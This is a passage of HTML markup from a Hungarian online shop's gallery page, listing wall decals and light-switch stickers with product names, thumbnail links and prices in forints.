						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/241-autocollants-de-commutation-lumière-decorations-interrupteurs-furniture-foil-adhesive-foil-car-car-decoration-film-taoizmus-tajcsi-karate-szabalyok-bruce-lee--valokytkin-tarroja-koristeet-valokatkaisijat.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/976-mikrobi-matrica-robotos-matrica-matrica-ovis-csoportba-lampakapcsolo-kore-vedo-folia-autoa-matricak-olcso-dekor-matrica-ontapados-dekor-akcioan-szekreny-matrica-jelek-bolcsibe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 136. MIKROBI mese dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">Villanykapcsoló 136. MIKROBI mese dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1118-bogyo-es-baboca-faltetovalas-bogyo-es-baboca-gyerekszoba-falmatrica-fiu-szoba-dekoracio-ovodai-csoport-dekoracio-otletes-dekor-bolcsibe-bogyo-es-baboca-fali-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">
							<img src="images/ne_ments_le.gif" alt="Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/972-puli-matrica-puli-kutyas-mintak-pulis-faltetovalas-puli-dekormatrica-bogancs-matrica-kutyusos-gyerekszoba-mintak-ontapados-bordur-allatos-kepek-bmw-kepek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/294-harry-potter-falmatrica-anglia-matrica-harry-potter-es-a-halal-ereklyei-falidekor-potteres-faldekoracio-harry-potteres-dekor-szoba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/288-star-wars-faltetovalas-darth-vader-faltetovalas-yoda-faltetovalas-droid-faltetovalas-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">
							<img src="images/ne_ments_le.gif" alt="Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/797-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati--motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">
							<img src="images/ne_ments_le.gif" alt="Motor 034. Suzuki gsxr faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">Motor 034. Suzuki gsxr faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/286-star-wars-matrica-darth-vader-matrica-yoda-matrica-droid-matrica-birodalom-visszavag-csillagok-haboruja-matrica-jedi-visszater-matrica-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">
							<img src="images/ne_ments_le.gif" alt="Hírességek 069. DROID bútor matrica, Star Wars dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">Hírességek 069. DROID bútor matrica, Star Wars dekoráció</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1250-dekor-guru-falimatrica-fiu-focis-faltetovalas-football-stickers-olcso-foci-jeles-falmatricak-akcios-gyerekszoba-focis-dekoraciok-ajandekutalvany-focis-otletes-ajandekok-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">
							<img src="images/ne_ments_le.gif" alt="Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2484 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/830--dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-halo-szoba-matrica-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/873-violetta-faltetovalas-violetta-matrica-violetta-feliratok-violetta-dekorok-keszitese-matrica-rendelese-a-gyartotol-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">
							<img src="images/ne_ments_le.gif" alt="Híresség 172. VIOLETTA faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">Híresség 172. VIOLETTA faltetoválás, matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/966-just-music-wall-tattoo-wand-tattoo-music-tattoo-zenes-matrica-hangjegyes-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/944-nappaliba-valo-falimatrica-butorra-ragaszthato-matrica-macska-faltetovalasok-cica-matrica-gyerekszobaba-olcso-allatos-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">
							<img src="images/ne_ments_le.gif" alt="CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/330-u2-faltetovalas-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-bono-ontapados-matrica-bono-exkluziv-faltetovalas-u-2-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">
							<img src="images/ne_ments_le.gif" alt="Hírességek 148. U2. - BONO fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">Hírességek 148. U2. - BONO fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 095. DARTH WADER falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">Villanykapcsoló 095. DARTH WADER falimatrica dekor</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/820-zeď-tetovani-samolepky-na-zeď-nabytek-samolepky-sklo-a-dlažba-samolepky-mistnost-výzdoba-baby-room-nalepka-obývaci-pokoj-dekorace-domů-motocykl-samolepky-auto-dekorace-virag-villanykapcsolo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/991-villanykapcsoo-dekor-matrica-dekor-guru-faltetovalas-pillangos-matrica-lepke-dekorok-nappaliba-pillangos-kislany-szoba-matrica-rozsaszin-pillango-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/609-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">
							<img src="images/ne_ments_le.gif" alt="CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1218-dekor-guru-falimatrica-hungarycum-tattoo-magyar-motivum-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/364-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-jeep-grand-cherokee-tankok-kerepar-matrica-motor-dekoralasa-auto-folia-tankok-tank-katona.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">
							<img src="images/ne_ments_le.gif" alt="MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">
							<img src="images/ne_ments_le.gif" alt="Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/599-samoprzylepne-naklejki-meblemobel-aufklebers-cica-faltetko-macska-faltetko-dekor-guru-matrica-minosegi-falmatrica-olcso-cica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">
							<img src="images/ne_ments_le.gif" alt="CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/38-home-improvement-falfestes-otletes-dekorok-latvanyfestes-lakasszepites-hazilag-olcso-matrica-kerekpar-diszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 073. GORILLA konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">Villanykapcsoló 073. GORILLA konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/779-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-tarant-old-timer-trabi-go-trabi-go.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">
							<img src="images/ne_ments_le.gif" alt="Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/870-ajandekutalvany-faltetovalas-felhelyezese-faltetovalas-keszitese-matrica-gyartasa-mantra-tibeti-mantra-felirat-budha-idezetek-csenrezi-buddhizmus-dalai-lama-bolcsessegek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">
							<img src="images/ne_ments_le.gif" alt="Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  061. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">COFFEE - KONYHA  061. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1372-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1478-mercedes-matrica-fiu-szobaba-merci-jel-matrica-olcson-eredeti-mercedes-jel-dekoracio-mercis-matrica-szobaba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">
							<img src="images/ne_ments_le.gif" alt="Verda 014. MERCI logó matrica autódekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">Verda 014. MERCI logó matrica autódekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">
							<img src="images/ne_ments_le.gif" alt="Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">
							<img src="images/ne_ments_le.gif" alt="Kutya 074. I LOVE MY DOGS falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">Kutya 074. I LOVE MY DOGS falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/894-bmw-dekoracio-rendelese-faltetovalas-olcson-auto-szelvedo-dekoracio-akcios-dekormatrica-fatetovalas-felhelyezese-mi-az-a-faltetovalas-lakasdekor-otletek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">
							<img src="images/ne_ments_le.gif" alt="Verda 106. BMW-MIX faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">Verda 106. BMW-MIX faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">
							<img src="images/ne_ments_le.gif" alt="Hírességek 050. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">Hírességek 050. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">
							<img src="images/ne_ments_le.gif" alt="Motor 017. Cross motor faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">Motor 017. Cross motor faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/465-wall-tattoo-decorative-stickers-traktoros-fali-tetovalas-autos-dekoracio-szelvedo-folia-traktoros-faltetovalas-autos-fali-tetovalas-akcios-autos-matrica-olcso-ontapados-verdas-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">
							<img src="images/ne_ments_le.gif" alt="Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/503-zsirafos-faltetovalas--zsiraf-faltetovalas-dekormatrica-afrikas--matrica-keszites-olcson-ajandek-utalvany-design-wandtattoo-zsirafos-afrikas-nappali-dekoraciok-zsiraf-matrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">
							<img src="images/ne_ments_le.gif" alt="Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1203-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-olcso-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/445-wandtattoo-monkey-sticker-gorilla-matrica-monkey-stickers-csimpanz-faltetovalas-fiu-szobaba-majom-faltetovalas-majmos-dekor-gyerekszobaba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/825-ajandek-matrica-naszajandek--kocasfulu-nyul-falimatrica-tetovalas-retro-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1204-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 121. SZAVANNA ÁLLATAI matrica falra " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">Vadon szava 121. SZAVANNA ÁLLATAI matrica falra </a>
					</div>
					<div class="prod_price">2844 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">
							<img src="images/ne_ments_le.gif" alt="Híresség 173. VIOLETTA 2.falidekoráció babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">Híresség 173. VIOLETTA 2.falidekoráció babaszobába</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
